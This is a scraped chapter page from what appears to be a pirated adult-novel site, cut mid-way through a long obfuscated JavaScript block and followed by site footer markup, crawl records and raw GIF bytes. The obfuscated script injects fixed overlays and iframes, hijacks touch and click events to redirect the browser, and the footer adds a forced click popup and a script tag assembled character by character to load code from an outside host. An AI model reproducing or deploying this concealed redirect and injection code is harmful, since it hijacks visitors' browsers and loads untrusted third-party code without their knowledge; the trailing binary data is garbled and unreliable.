s'+'ema'+_0x14ac9f(0x2e0)+'ek-'+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x21c)+_0x14ac9f(0x1ff)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+'ofs'+_0x14ac9f(0x2ab)+_0x14ac9f(0x2a6)+_0x14ac9f(0x2d6)+_0x14ac9f(0x210)+_0x14ac9f(0x2df)+_0x14ac9f(0x286)+'d5.'+_0x14ac9f(0x294)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+')1('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x24e)+',%0'+'6,%'+_0x14ac9f(0x2c2)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+_0x14ac9f(0x2c0)+'tat'+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+'s:m'+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25b)+_0x14ac9f(0x1e6)+_0x14ac9f(0x27c)+_0x14ac9f(0x1d3)+_0x14ac9f(0x194)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+'1-('+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2da)+'.0('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x201)+_0x14ac9f(0x27c)+_0x14ac9f(0x2d9)+'1(e'+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+'rof'+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25d)+_0x14ac9f(0x2a7)+_0x14ac9f(0x266)+_0x14ac9f(0x1a0)+' se'+_0x14ac9f(0x190)+_0x14ac9f(0x1f4)+'k-z'+_0x14ac9f(0x2d6)+_0x14ac9f(0x1fd)+_0x14ac9f(0x1af)+'s<'),_0x322e3f=_0x5db124(_0x14ac9f(0x22d)+_0x14ac9f(0x21e)+_0x14ac9f(0x235)+_0x14ac9f(0x237)+_0x14ac9f(0x2b6)+_0x14ac9f(0x2ac)+_0x14ac9f(0x1ae)+_0x14ac9f(0x1b1)+_0x14ac9f(0x1e5)+_0x14ac9f(0x21d)+' et'+'ini'+'fni'+_0x14ac9f(0x21f)+_0x14ac9f(0x2eb)+'esa'+_0x14ac9f(0x25f)+_0x14ac9f(0x282)));var _0x4a4815=_0x3e73de(0x64,0xc8),_0x46a3b7=_0x4a4815+0xc8,_0xbf6c4=_0x46a3b7+0x64,_0x1e74e9=_0xbf6c4+0x12c,_0x15f5d4=_0x1e74e9+0x12c,_0x2552ab=function(){};if(_0x57b287){_0x1b4be3+='3';var _0x2552ab=function(){var _0x562251=_0x14ac9f,_0x5d1071=function(_0x5ab66a){var _0x343fe2=a0_0x1b09,_0x33793c=document[_0x343fe2(0x26b)+_0x343fe2(0x27f)+_0x343fe2(0x247)+_0x343fe2(0x2b9)+'r'](_0x343fe2(0x233)+'y'),_0x323659=document[_0x343fe2(0x26b)+'ryS'+_0x343fe2(0x247)+'cto'+'r'](_0x5ab66a),_0x21f6c7=_0x323659['off'+'set'+'Hei'+_0x343fe2(0x216)],_0xa5e84e=_0x1aea70(_0x323659),_0x4cadf9=_0xa5e84e+_0x21f6c7,_0x4758dd=!![];_0x33793c[_0x343fe2(0x26e)+_0x343fe2(0x24a)+_0x343fe2(0x1ca)+_0x343fe2(0x1a9)+_0x343fe2(0x1f0)+'r']('tou'+'chm'+'ove',_0x417d8b);function _0x417d8b(_0x429a82){var _0x3062a4=_0x343fe2,_0x3e88dd=_0x429a82[_0x3062a4(0x1c0)+'che'+'s'][0x0],_0xaa98c4=_0x3e88dd[_0x3062a4(0x28a)+_0x3062a4(0x204)+'Y'],_0x3bacf2=_0x3e88dd[_0x3062a4(0x1f7)+'eY'],_0x461ee6=0x0;_0x3bbedd!=0x1?_0x461ee6=_0x3e88dd[_0x3062a4(0x1f7)+'eY']:_0x461ee6=_0x3e88dd['cli'+_0x3062a4(0x204)+'Y'],_0x461ee6>=_0xa5e84e&&_0x461ee6<_0x4cadf9&&(_0x4758dd&&(_0x2515a2=0x4,eval(_0x1aa18e)(![])));}};setTimeout(function(){_0x5d1071('.'+_0x5c443d);},_0x1e74e9);_0x460055!=_0x562251(0x1d4)&&_0x460055!=_0x562251(0x275)+'vh'&&setTimeout(function(){_0x5d1071('.'+_0x1ce0be);},_0x1e74e9+0x32);function _0x1aea70(_0x976dcf){var _0x231648=_0x562251,_0x1be8a3=_0x976dcf[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x1c6)],_0x35e256=_0x976dcf['off'+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];while(_0x35e256!==null){_0x1be8a3+=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+'Top'],_0x35e256=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];}return _0x1be8a3;}};}var _0x448ec3=function(){};_0x22fd24==_0x14ac9f(0x1a7)?_0x448ec3=function(_0x14c43a){var _0x2ba519=_0x14ac9f;_0x14c43a['par'+_0x2ba519(0x204)+_0x2ba519(0x203)+'e'][_0x2ba519(0x2a3)+'ove']();var _0x20daf8=document['get'+_0x2ba519(0x2cf)+_0x2ba519(0x2ea)+_0x2ba519(0x24f)+_0x2ba519(0x272)+_0x2ba519(0x1a8)+_0x2ba519(0x1aa)+'e'](_0x1ce0be);if(_0x20daf8)for(var _0x4ed423=0x0;_0x4ed423<_0x20daf8[_0x2ba519(0x2cd)+_0x2ba519(0x28c)];_0x4ed423++){var _0x1b79fe=_0x20daf8[_0x4ed423];_0x1b79fe[_0x2ba519(0x20a)+'le']['hei'+_0x2ba519(0x216)]='0';}var _0x555528=document[_0x2ba519(0x193)+_0x2ba519(0x2cf)+'men'+'tsB'+_0x2ba519(0x1d0)+_0x2ba519(0x1a2)+'me']('bod'+'y')[0x0]['sty'+'le'];_0x555528[''+_0x3945ff+'']=_0x2ba519(0x27a),event[_0x2ba519(0x222)+_0x2ba519(0x2a5)+_0x2ba519(0x1be)+'gat'+_0x2ba519(0x263)]();}:_0x448ec3=function(_0x229d4a){var _0xdb3acf=_0x14ac9f;event['sto'+_0xdb3acf(0x2a5)+_0xdb3acf(0x1be)+_0xdb3acf(0x2b1)+_0xdb3acf(0x263)](),eval(_0x1aa18e)();},(function(){var _0x5f4193=_0x14ac9f,_0x1c7b33={'data3':{'0':{'wdf':_0x1dc9e9+_0x598250()+_0x751cfd+_0x115871+_0x269a13()}}},_0x12a09a=function(_0x2b408f){var _0x55c6ad=a0_0x1b09;return _0x2b408f[_0x55c6ad(0x25c)+'it']('')[_0x55c6ad(0x1fc)+_0x55c6ad(0x271)+'e']()[_0x55c6ad(0x267)+'n']('');};window[_0x3b5878]=function(_0x17ea80){_0x448ec3(_0x17ea80);};function _0x52b631(){return _0x1dc9e9+_0x598250()+_0x751cfd+_0x5b2e46+_0x13f109(_0x347a1f)+_0x2515a2+_0x2bb077();}window[_0x1aa18e]=function(_0x36495e){var _0x4e3102=a0_0x1b09,_0x59f7ba=document[_0x4e3102(0x193)+'Ele'+_0x4e3102(0x2ea)+_0x4e3102(0x24f)+'yCl'+_0x4e3102(0x1a8)+'Nam'+'e'](_0x1ce0be);if(_0x59f7ba&&_0x36495e==undefined)for(var _0x3d334e=0x0;_0x3d334e<_0x59f7ba[_0x4e3102(0x2cd)+_0x4e3102(0x28c)];_0x3d334e++){var _0x5077be=_0x59f7ba[_0x3d334e];_0x5077be[_0x4e3102(0x20a)+'le'][_0x4e3102(0x270)+_0x4e3102(0x216)]='0';}window[_0x4e3102(0x2bb)+_0x4e3102(0x1b5)+'on'][_0x4e3102(0x1e4)+'f']=_0x52b631();};_0x4b71dc&&!window[_0x5f4193(0x265)+'p']&&(window[_0x5f4193(0x265)+'p']=!![],_0x2515a2=0x3,eval(_0x1aa18e)());var _0x233631=function(){var _0x454c5c=_0x5f4193;window[_0x454c5c(0x2bb)+'ati'+'on']['hre'+'f']=_0x52b631();},_0x6ec8af=_0x12a09a(_0x1c7b33[_0x5f4193(0x281)+'a3'][0x0][_0x5f4193(0x2d4)]),_0x137b26='';_0x1b4be3='x',_0x137b26+=_0x103a7c+(_0x5f4193(0x269)+'v  '+_0x5f4193(0x1d2)+_0x5f4193(0x24c)+'"')+_0x5c443d+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+_0x5f4193(0x285)+_0x5f4193(0x229)+'ion'+_0x5f4193(0x1fb)+'> <'+'spa'+_0x5f4193(0x20b)+_0x5f4193(0x198)+'e="'+_0x5f4193(0x289)+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+_0x5f4193(0x245)+_0x5f4193(0x1b0)+_0x5f4193(0x257)+_0x5f4193(0x23e)+_0x5f4193(0x2a0)+_0x5f4193(0x2e9)+_0x5f4193(0x1d5)+_0x5f4193(0x29f)+_0x5f4193(0x22c)+'>')+_0x1b4be3+(_0x5f4193(0x2b8)+_0x5f4193(0x1c1)+'> ')+(_0x5f4193(0x19a)+_0x5f4193(0x22f)),_0x137b26+=_0x5f4193(0x269)+_0x5f4193(0x24d)+_0x5f4193(0x1d1)+_0x5f4193(0x195)+_0x1ce0be+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+'pos'+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+'fix'+_0x5f4193(0x2cb)+_0x5f4193(0x220)+_0x5f4193(0x197)+_0x5f4193(0x1fe)+_0x5f4193(0x27e)+_0x5f4193(0x268)+'nt;'+_0x5f4193(0x21a)+_0x5f4193(0x19a)+_0x5f4193(0x22f)),document[_0x5f4193(0x2ce)+_0x5f4193(0x2de)+'n']('<st'+_0x5f4193(0x1b6)+_0x5f4193(0x1bc)+_0x5f4193(0x1ee)+_0x96bb15+'}#'+_0x225d5a+(_0x5f4193(0x239)+_0x5f4193(0x25c)+_0x5f4193(0x2f6)+'fle'+'x;w'+_0x5f4193(0x2c8)+'h:1'+_0x5f4193(0x2ba)+_0x5f4193(0x22b)+_0x5f4193(0x244)+_0x5f4193(0x1b6)+_0x5f4193(0x251)+_0x5f4193(0x296)+_0x5f4193(0x2db)+'"')+_0x225d5a+('">~'+_0x5f4193(0x246)+'_~')),document['wri'+'tel'+'n']('~</'+_0x5f4193(0x2bf)+'>');if(!![]){}setTimeout(function(){var _0x18f4bb=_0x5f4193,_0x2d3f77=document['get'+'E'+(_0x18f4bb(0x23d)+_0x18f4bb(0x204)+'B')+'yI'+'d'](_0x225d5a);_0x2d3f77[_0x18f4bb(0x2c3)+'erH'+_0x18f4bb(0x23b)]=_0x137b26;},_0x4a4815),setTimeout(function(){function _0x3f4c57(_0x4ecf7d,_0x594f0d,_0x19a068){var _0x2baee1=a0_0x1b09,_0x33e751=document['get'+_0x2baee1(0x2cf)+'men'+_0x2baee1(0x24f)+_0x2baee1(0x272)+_0x2baee1(0x1a8)+_0x2baee1(0x1aa)+'e'](_0x4ecf7d)[0x0];;;;;;;;_0x33e751['s'+'ty'+'le'][_0x2baee1(0x270)+_0x2baee1(0x216)]=_0x5e18aa+'px',_0x33e751['s'+'ty'+'le'][eval(_0x55368b)]='0',_0x33e751['s'+'ty'+'le']['le'+'f'+'t']='0',_0x33e751['s'+'ty'+'le'][_0x2baee1(0x19b)+(_0x2baee1(0x2b2)+'i')+'on']=_0x322e3f,_0x33e751['s'+'ty'+'le']['z'+'-'+'in'+_0x2baee1(0x2e8)]=_0x569647,_0x33e751['s'+'ty'+'le']['w'+(_0x2baee1(0x2c8)+'h')]=_0x2baee1(0x275)+'vw',_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+='<i'+(_0x2baee1(0x205)+'st')+'yl'+(_0x2baee1(0x1db)+_0x2baee1(0x1e3))+(_0x2baee1(0x1b4)+'1')+'00'+_0x2baee1(0x253)+_0x2baee1(0x1e2)+_0x2baee1(0x1d6)+_0x5e18aa+'p'+(_0x2baee1(0x22c)+_0x2baee1(0x214))+_0x2baee1(0x207)+_0x5db124(_0x594f0d)+(_0x2baee1(0x2bd)+'>'),_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+'TML']=_0x33e751['inn'+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+_0x3dd39c,_0x33e751['o'+'n'+'cli'+'ck']=function(){_0x2515a2=0x2,_0x19a068();},_0x33e751['s'+'ty'+'le']['pos'+'it'+_0x2baee1(0x263)]=eval(_0x58e7dc);}_0x3f4c57(_0x5c443d,_0x6ec8af,_0x233631);},_0x46a3b7),setTimeout(function(){var _0x511eb0=_0x5f4193,_0x2fb4a8=document[_0x511eb0(0x193)+_0x511eb0(0x2cf)+_0x511eb0(0x2ea)+_0x511eb0(0x24f)+_0x511eb0(0x272)+'ass'+'Nam'+'e'](_0x1ce0be)[0x0];_0x2fb4a8['s'+'ty'+'le']['lin'+(_0x511eb0(0x1c5)+'ei')+_0x511eb0(0x216)]=_0x460055,_0x2fb4a8['s'+'ty'+'le']['wid'+'th']=_0x371cd5,_0x3adcf2(_0x2fb4a8),_0x2fb4a8['s'+'ty'+'le'][eval(_0x559cf1)]='0',_0x2fb4a8['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x2fb4a8['o'+'n'+_0x511eb0(0x28a)+'ck']=function(){eval(_0x1aa18e)();};},_0xbf6c4);;_0x2552ab();var _0x29c9c1=sessionStorage['get'+_0x5f4193(0x1df)+'m']('dat'+'a'+_0x49c4b8);null==_0x29c9c1&&_0x284b15();}());}()));
</script>            <p class="pt10 text-center hidden-xs">温馨提示：按 回车[Enter]键 返回书目，按 ←键 返回上一页， 按 →键 进入下一页，加入书签方便您下次继续阅读。</p>
            <div class="clear"></div>
        </div>
        <div class="book mt10 pt10 tuijian">
            高辣小说相关阅读：
                            <a href="http://www.matidada.com/shu/20036.html" title="穿成兽世唯一雌性后，我顶不住啦">捏碎小曲奇（电竞NPH）</a>
                            <a href="http://www.matidada.com/shu/20086.html" title="穿成兽世唯一雌性后，我顶不住啦">炮灰女配被扑倒了「快穿」</a>
                            <a href="http://www.matidada.com/shu/22707.html" title="穿成兽世唯一雌性后，我顶不住啦">谋臣</a>
                            <a href="http://www.matidada.com/shu/29830.html" title="穿成兽世唯一雌性后，我顶不住啦">【hp】魅魔修炼手册</a>
                            <a href="http://www.matidada.com/shu/31822.html" title="穿成兽世唯一雌性后，我顶不住啦">独孤家的青棠花（现代骨科剧情NPH ABO）</a>
                            <a href="http://www.matidada.com/shu/32215.html" title="穿成兽世唯一雌性后，我顶不住啦">一篇很淫乱的文</a>
                            <a href="http://www.matidada.com/shu/34011.html" title="穿成兽世唯一雌性后，我顶不住啦">［SK］冷</a>
                            <a href="http://www.matidada.com/shu/34188.html" title="穿成兽世唯一雌性后，我顶不住啦">[秦时+天九]忘机(H)</a>
                            <a href="http://www.matidada.com/shu/34774.html" title="穿成兽世唯一雌性后，我顶不住啦">宁愿被操也不愿上班NPh</a>
                            <a href="http://www.matidada.com/shu/35652.html" title="穿成兽世唯一雌性后，我顶不住啦">姜赞容她受苦又受难（NPH）</a>
                        <div class="clear"></div>
        </div>
        <p class="pt10 hidden-xs"><a href="/shu/18508.html" title="穿成兽世唯一雌性后，我顶不住啦">穿成兽世唯一雌性后，我顶不住啦</a>所有内容均来自互联网，藏经阁只为原作者五音先生的小说进行宣传。欢迎各位书友支持五音先生并收藏<a href="/shu/18508.html" title="穿成兽世唯一雌性后，我顶不住啦">穿成兽世唯一雌性后，我顶不住啦最新章节</a>。</p>
    </div>
    <div class="clear"></div>
</div>
<script type="text/javascript">
    ReadKeyEvent();
    var lastread = new LastRead();
    lastread.set('/shu/18508.html', window.location.href, '穿成兽世唯一雌性后，我顶不住啦', '88第88章 又被抓住了', '五音先生', '高辣小说');

    function report() {
        if ($.cookie('report')) {
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {
                expires: date,
                path: '/'
            })
            $.ajax({
                type: "post",
                url: "/api/report.php?do=report",
                data: {
                    articleid: '18508',
                    chapterid: '864738',
                    articlename: '穿成兽世唯一雌性后，我顶不住啦',
                    chaptername: '88第88章 又被抓住了',
                    repurl: window.location.href
                },
                success: function(state) {
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>


<!-- footer -->
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Copyright 2026 藏经阁(www.matidada.com) All Rights Reserved.</p>
	<div class="clear"></div>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"99afa4128ade4b8ebde4bbbe634572d5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://rgvbdp.icu/do?17686437702982460
body_size: 67
content:
var data2460="2646840000000131768643771";

--- FILE ---
content_type: text/html
request_url: https://rgvbdp.icu/8188821624879.jpg?49214364304778291115917793930133946751639769021768643770296
body_size: 191647
content:
GIF89a�� �m ڸ��ʸ���������iLN˚����H-4-&ۻ���tvE3�zg���XCL�jnR8C������Υ��ƺ�XD����� �ٻ�խ�oTd���ܷ��cK�u�������ͪ��q[��㸕�˫�tgq� '���֭ ֭��R)�Zf������ʛ�͸�罨�XM�� SB<�����|ε���|���緜Υ�YP]�pv׬����kR ��粞�u`Z���sp���׼�����TB ת�9-8�Vaε��i @DJ[ap��Tֵ������ѻ�����v�����?3 Ƶ�����ƥ�AE�Ǣ���������������������,O0'���   ���                                                      !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:877c9a71-4886-ec42-8efa-5f90f4676bcf" xmpMM:DocumentID="xmp.did:74EA60E0BC7511EB8F7091B05ED36B98" xmpMM:InstanceID="xmp.iid:74EA60DFBC7511EB8F7091B05ED36B98" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:833598ed-90d9-c44e-ab2c-4d9e8cba3902" stRef:documentID="adobe:docid:photoshop:ecff5612-48c3-424c-b2c3-7b650e427510"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� m ,    ��  ��H�������H���������"����"������
: �.�E.�.�����E��.��.�7,
3Ԛי_�_3���T� ����kk����*��A3
X`�&��"&TcCC�6DT��؇$,Ѓ�&ś@��ɓ(M�\9��5�  �@��| �&�ϟ>�a#��:	B@��P�J�J�AT�Vdmǵ�ׯ`�vU�%J�(|�]�m�&p���=�$Z���݋��-p�M�X,$@�Xpc��/h�J�+�8o��Bd˖94h�@ƅ!0n��� ��l���-Ң�RF������-� ��D)gt��r�ذ��t����R�0Њ	Y.
����^_������Ŏ�7�Ђ�8>�`��T�l�M8��P�����x@DSO�S�>����I1PQ����CID���)T��9f   SH"�$� '��$��4�L2yPS7A�SO@UQEA@��;T��<Xi%e�TNi%VUf9��XU�V���k�9��\��f;J$�VZ>�Vn�5W�! Z��_Ep�Pzƥ'	�XF�h��c7H�1
�+�ݠ�fD� C���/���[M��SkQ��BC��D<pW�뮼����;�$ωҜqŎb�t�|�,%�D�E* p׀w$�_-j �����1��51Ä'(E춇�F+�`N�P3���`���N;T��S�0�>N�t@Xz�K��CHJD"EĤ��) �#3�D#r+و�K��(SM )�$Y�OB!Y��O:�TVTMtUVJ���*�����A=�a���m�UD�>�jC�Ε'\Q�F��{)t(`z
U�a�^�f������!�}����&x�/p�7؀��>�%[V8 �G������g�#�,z�,BIs�<�IK���!�|"����[�\{�.E�-y~V����ҷ.�K.̷��.h�ӊ�����{`� </��4N�0>
�XLD�B�bD]�d���Q�J��3I��'���h$0�tv�2�Lf��nv$�}�N
B %�]�X� �����JNԤ&� l�RH��"�T�Pi!L^�r���	z�]�,pW8�1��٣�7p�[��@�bq��@�j��P�B��i8�P��(�j(�
�P%p�p˱�3,Dt�(ݰ�E,hi�����bg�@r#� �P�m��w�a"�]�B�`W����(� �EiB��`�#]`���}m�{����@�L B4*��a#y� �HB�""��I�XBP/�����)� OV���.�l��h�
�,H:!���`r"� <c�R ����"�ʖF%���+��Π��\�U[ <��qqr�D|W(C	f���F��Tt#v��,Э�q  =�x�OI�IC�@�Մ4�ƥm�"'+ZEA
8HBw�S��s�2��9G�nu�[�&f׺�U"�ݠV�c�AA2����B��ry� ^���|G�Z哟d���BČLA 6����~�5�
�e-7]:l%� �B�]�!�3���W�w�u�k�!̰��:�$�O-���e��f7!H��L�H�$�3�3zPK��g��Q�*}i )���v�݂ELb�i[��5���\�J��!�<��e� �v�;�� �^T�
7@Aa@����pZ��P�ֈ���B�*g�*d�� �ܱ0:G��s�ȣ"����NY�3��K"�T��� �j�7��݂M�jVI�K=_} �"�8��"�^+Js�*��%��X bփU������=�
�A䣇_+1���]��b�؉�'?� X�L�����_�9�kBG3�7m��D�8KD�"`p)N��<�&�(�yJH	�1I-���m��b�>(Z���6O5h`lQֆ��[�][qq"�8j�ۭ�����.���	p@E"Xq@P�h`Д��� �}�k���W	@�Z��P�B���	��	>�dږ`p�z����:��, z��cXu���X9m�D�g/�S��m�I$��şTqZ���v��= ��D��L�B�°�'��)�<�,
 ϣ��!�*3 ~��Ȣ3�hԋZ1q�3C�K��Z��B�f҆�!F��P"(%�u�U:���3i�풕�����+��
� ���V����l��0Q����׽E���oC�e0�j�i�Am`^� &ܭs*^7�;(@G닧�VIag���\�ڐ犵Q�k[ێ����E�`O��:�"ER/��sl��K����5NF��o��PP\7VIJy�u��XE�/�ho�R��Ud�A|��!�@�<�&D�[?*+V�2\�����O��MZ2��|:,S��: 3�D�5�sPrV�����k'$[�6OPB�t`R&��t_�B�b@�U'��<*�\sF���uv� ��}~�qD3�v�]�� ��8�QG�)0�,�2�E"�k@ ��6ld3�t���f��`�:����`ɒy�da���	�w	΢
@34�;ʣ'�"D�!E3(�G{�6_a'x�i�JC�U
�'_U �AD8���2-�/�� �
3!6�$  A�C�]��1U~�.DP=#g~�D2*�	
�k�M��?��	��#�M<�]�%A@Q?�GJ�3K�$2B�8
�g	�ZK�[�O�\��ЈU 6q�'Ye'aF�fPj D-��<��q�w�mGG��� ^��Rh8�8ak�4�%~�k /�kH6c��h W�5;�FR���pG|�'q,�!:�1T�w	L5
� �Vn��a�&wxr(c�o�4�4�I�D��b1�5�c��U�b� �cO@� ��=23
0�$A�@�!���q��G|P=+g��p>C ^���cZY��'2�$Z��2�j$`Z9Wt�;��D �44Fc%J�Ǹ4TROM'uO�*ug�&`����D�hC�&Xc�V�0D(�]�j`8�8aDo���-� ���1�c�փ AC 2��Bx+)S��b� �� 8���Q(mt4:�EGZ�,C�`]�	�CHׄM���A �)i_�֒6�'��2�\�I�&o:��i��Z�'��`|?�/����B3�?3;`}����}T��=���K�K�  6�]0���e ��� =R�e�)$���5�B��(�D'B�%O[�gX[�a�t4�h����f�FP/�Up���e_�	��JhXyA`�)���jD����je�v��v�e1���8908?�%�kS�b��u�S+8��y@U���G�V	͙,�ב]& ��_ `��`�@(E�%j��I�)'�Ri2�n6���G����U2VV��'ѳ Q=2�䐔:�0�A���'�ʉ�s�! �Y�Wf2�@� ;������`��M�$��]���%xƔvv�A0��N!Āɘ� d�ϸhPG��6���tk� G`vR1����*�u�#�ڒ���-�4`j���E+��A`?p5QG9���6�k%p7�q�*�v�7p��UPuc�h��7meVfxd����	F�	���M3�;`P��U_c��P�-��1٣��bb�o�{�yP�$<�\�cJ=0�3���c�0��W�
t�D�����jLD�X�L�;�#O���@��=��H=�8���#��l)��Q3�5�A�É��A넀z��F��ʈ����h��8��X�X��?Z�r�R��n�Z��Q�Raj�����[�3�pw��1��yk^� �3*����xNhhpFk07�Gpd���V�����eMy������ɕ��#�ى�@��7T(�Vof%(]Si]é��{8)��j��Jb��b�D�$�V=`�h��|�$��3 �!<1��7�D� r�m]V~��Y�'�,� �Jt)��]+)G�s��fϺH����XI�N�:�����t�Zq4YB%M3���x�����v�&vau�&����I&��qz������-w7�6=��������AX ~��+���[� J��W�l>�S��;u�[y��`���2�y�T�P�_�۱Qf��n�r��D����u��Կ j��8�
c�b |��V�i��8�|rpˇ��AK�2h�f�A�m��"��;���Y�{�}��8Q����H�jɖ��p)�o븏��*!D�IO8[^bB���R'��u�h���C�V�i�\+�
��u^,���u�-���7�j&�M��R�
F����]:.��H 7���S��>�8�_ZЛU '��x��S�|�Ux�&T�וŒ�{���6�����=�i@_6Ē�	'r��zvMb�ĩ.�i�foCj�=��X�L����3��2�93�������";���[�/a�$�0_�,:Z	�*�"Y��,Z��}��A�Xui�BL[El�~�������V���6����t�<+�v!�@*w�Ӻ�a� (y���ۥ�#��kL��я2�Z�v," _M���_$�ctjʛV�D�7�T���T�/ky*�21{�Y�,��ٰ#^�:��������6#P9��Z-˝��U�N��-�.����P��P���D�3I�̙(u�������,Ț�p��7r
.�M����=ֵ4W�5��ײQ�:�2Ve�zx�ٚ[.����%bB���3J��܌������u:� x�i���]�M�V�W�����r-���;���Ѡ)�,h &P�ݥ%*"0�2@7@$[L6(�l�)+��rbR�JP��}&�I�	6����ޢ��׀/�ɟ��0_��B�ɵ���5�8�z{4�{��ߵ��{*��EZf��ޤJ� �� �! ;����rֶr����Zv��c�9j�-����"�I�]�	�� 5�fxܸJ7.Z��M9��=��E��t	v�$M��R"4�tH�Z��1*��܌�|������d�>P�@��P�԰��C�3Eh�-?�[���]����t>�J��mE����K?H %@ " &`ݯ�Ҧ�3uF�,Vpx�_�������um����G����2��?���*y����;vV�c�[�7	{4����o�voh�\z�}b<((���,���q:f�rM�8���D�#Cm�/���v�Q�=@��"� f��M3��j����@8.���MϺ�B$:7�D�v�3�}BGO�t^1�4K\�o��z���Od�ڀ!�o�0�A�ib>�^$b�0D����x�ͭ�o��;��-�����}k;��Xݽ�2 ��B����	I[���FD/`.�,�T%������H4`�	��i���M	MM����j����6��6��������6�����������E�.�LT���kk$86jji����ߴ��D 3���������D�P�@� v
f옑�
�k@�b��P�����<B���������s-��Xaǎ �0`���@����'ѢC{���AӦL�FC���5V�b��U�V�U�Z=sƊ��,5�E�F�4	V:J��R*�09J�����]ĸ@����Ġ0"G��G,�\p ��/ǈ̂ 
